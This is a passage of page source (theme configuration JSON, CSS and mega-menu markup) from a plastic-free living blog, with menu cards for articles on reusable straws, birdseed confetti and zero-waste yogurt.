elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_246","tdc_css_class_style":"tdi_50_246_rand_style","category_id":"58","subcats_posts_limit":"3","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50_246"}';
block_tdi_50_246.td_column_number = "3";
block_tdi_50_246.block_type = "tdb_header_mega_menu";
block_tdi_50_246.post_count = "3";
block_tdi_50_246.found_posts = "3";
block_tdi_50_246.header_color = "";
block_tdi_50_246.ajax_pagination_infinite_stop = "";
block_tdi_50_246.max_num_pages = "1";
tdBlocksArray.push(block_tdi_50_246);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_246 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-free-products/travel/" class="td-post-category">Travel &amp; On-The-Go</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" class="td-image-wrap" title="The Best Alternatives to Plastic Straws"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/plastic-free-reuseable-straw-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" title="The Best Alternatives to Plastic Straws">The Best Alternatives to Plastic Straws</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T15:49:45+00:00" >November 20, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Our Top Picks for Plastic-Free, Reusable, and Plant-Based Alternatives to Single-Use Plastic Straws.
The first patent for a drinking straw was filed in the United...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-blog/uplifting/" class="td-post-category">Uplifting</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/" rel="bookmark" class="td-image-wrap" title="Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/bird-seed-confetti-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/" rel="bookmark" title="Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo">Use This Ingenious Replacement for Plastic Confetti in Your Next Celebration Photo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/faithkinyua/">Faith Kinyua</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-12T21:59:00+00:00" >November 12, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/use-this-ingenious-replacement-for-plastic-confetti-for-your-next-photo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Anyone that knows me will tell you just how much I loathe confetti and glitter.  I came across a post from...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-free-products/food-drink/" class="td-post-category">Food &amp; Drink</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-zero-waste-yogurt-options-and-recipes-to-make-at-home/" rel="bookmark" class="td-image-wrap" title="The Best Zero-Waste Yogurt Options and Recipes to Make at Home"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/10/yogurt-homemade-zerowaste-2300-696x538.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-zero-waste-yogurt-options-and-recipes-to-make-at-home/" rel="bookmark" title="The Best Zero-Waste Yogurt Options and Recipes to Make at Home">The Best Zero-Waste Yogurt Options and Recipes to Make at Home</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T17:45:00+00:00" >November 9, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-zero-waste-yogurt-options-and-recipes-to-make-at-home/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Yogurt is F*cking Awesome!

It’s no secret that I am obsessed with yogurt. I’ve even been quoted as saying that yogurt is humanity’s second most-important...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_246" data-td_block_id="tdi_50_246"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_50_246" data-td_block_id="tdi_50_246"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-372"><a href="https://plastimistic.com/category/plastic-blog/">Plastic News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb_header_mega_menu tdi_51_918 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_918" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_51_918 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: #f2f2f2;
				}.tdi_51_918 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_918:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_51_918:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_918.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_918.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_918 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_918 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_51_918 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_918 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_918 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_918 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_918 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_918 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_51_918 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_51_918 .td-module-meta-info,
				.ie11 .tdi_51_918 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_918 .td-module-meta-info,
				.tdi_51_918 .td-next-prev-wrap{
					text-align: center;
				}.tdi_51_918 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_51_918.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_51_918 .td-module-meta-info{
					padding: 18px 20px;
				
					border-color: #eaeaea;
				}.tdi_51_918 .entry-title{
					margin: 8px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_51_918 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_51_918 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_918 .td-post-category{
					margin: 0 0 -15px 0;
				
					padding: 8px 12px 7px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_51_918 .td-post-author-name{
					display: none;
				}.tdi_51_918 .entry-review-stars{
					display: inline-block;
				}.tdi_51_918 .td-icon-star,
                .tdi_51_918 .td-icon-star-empty,
                .tdi_51_918 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_918 .td-module-comments{
					display: none;
				}.tdi_51_918 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_918:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_918 .block-mega-child-cats a{
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Fira Sans !important;font-size:13px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_51_918 .block-mega-child-cats .cur-sub-cat{
					color: #789070;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_918 .td-post-category:hover{
					background-color: #ffffff !important;
				}.tdi_51_918 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_51_918 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_51_918 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_51_918.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_918 .td-load-more-wrap a:hover{    
					background-color: #789070 !important;
					border-color: #789070 !important;
				
					border-color: #789070 !important;
				}.tdi_51_918 .td-editor-date,
				.tdi_51_918 .td-editor-date .td-post-author-name,
				.tdi_51_918 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_51_918 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_51_918 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_918 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_918 .block-mega-child-cats a{
					padding: 3px 22px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_51_918 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_918 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_918 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_918 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51_918 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_918 .td-module-meta-info{
					padding: 16px 10px;
				}.tdi_51_918 .entry-title{
					margin: 0px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_51_918 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_51_918 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_51_918 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_51_918 .td-editor-date,
				.tdi_51_918 .td-editor-date .td-post-author-name,
				.tdi_51_918 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_51_918 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_51_918 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_918 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_918 .block-mega-child-cats{
					width: 130px;
				
					padding: 15px 0;
				}.tdi_51_918 .block-mega-child-cats a{
					padding: 2px 22px;
				
					font-family:Fira Sans !important;font-size:10px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_51_918 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_918 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_918 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_918 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51_918 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_918 .td-module-container:before{
					bottom: -10px;
				}.tdi_51_918 .td-module-meta-info{
					padding: 11px 12px;
				}.tdi_51_918 .entry-title{
					margin: 6px 0 6px 0;
				
					font-family:Fira Sans !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_51_918 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_51_918 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_51_918 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #789070;
                }.tdi_51_918 .td-editor-date,
				.tdi_51_918 .td-editor-date .td-post-author-name,
				.tdi_51_918 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_51_918 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_51_918 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51_918 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_918 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_918 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_918 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51_918 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_918 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_51_918 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_51_918 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_51_918 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_51_918 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_51_918 = new tdBlock();
block_tdi_51_918.id = "tdi_51_918";
block_tdi_51_918.atts = '{"sub_tdicon":"td-icon-point-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"672","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","tds_menu_active1-text_color_h":"#789070","mm_align_screen":"yes","mm_width":"1402","f_title_font_family":"672","f_title_font_weight":"600","f_ex_font_family":"373","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","image_height":"60","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIxOHB4IDIwcHgiLCJwb3J0cmFpdCI6IjExcHggMTJweCIsImxhbmRzY2FwZSI6IjE2cHggMTBweCJ9","art_title":"eyJhbGwiOiI4cHggMCAxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDZweCAwIiwibGFuZHNjYXBlIjoiMHB4IDAgMTBweCAwIn0=","h_effect":"","meta_info_horiz":"content-horiz-center","f_sub_elem_font_family":"672","f_mm_sub_font_family":"672","mm_elem_color_a":"#789070","title_txt_hover":"#000000","cat_bg_hover":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#789070","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_sub_elem_font_weight":"400","sub_elem_padd":"8px 25px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#789070","pag_h_border":"#789070","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMyJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMnB4IDIycHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEzMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"0","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(127,247,0,0.12)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sep_icon_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","sep_icon_align":"1","sep_color":"#ebebeb","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCJ9","mm_posts_limit":"4","f_cat_font_family":"672","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNDAwIn0=","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCA3cHgiLCJsYW5kc2NhcGUiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNXB4IDZweCAzcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLTE1cHggMCIsImxhbmRzY2FwZSI6IjAgMCAtMTFweCAwIiwicG9ydHJhaXQiOiIwIDAgLTExcHggMCJ9","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"0","sub_icon_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","sub_icon_align":"eyJhbGwiOjMsInBvcnRyYWl0IjoiNCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","text_color":"#ffffff","f_elem_font_spacing":"1","cat_txt":"#000000","cat_bg":"#ffffff","hover_opacity":"0.3","modules_cat_border":"1","cat_border":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#789070","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_mm_sub_font_line_height":"20px","mm_child_cats":"10","f_sub_elem_font_line_height":"eyJhbGwiOiIxMnB4IiwicG9ydHJhaXQiOiIxMHB4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAifQ==","show_subcat":"yes","tds_menu_active":"tds_menu_active1","main_sub_color":"#ffffff","main_sub_icon_align":"0","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 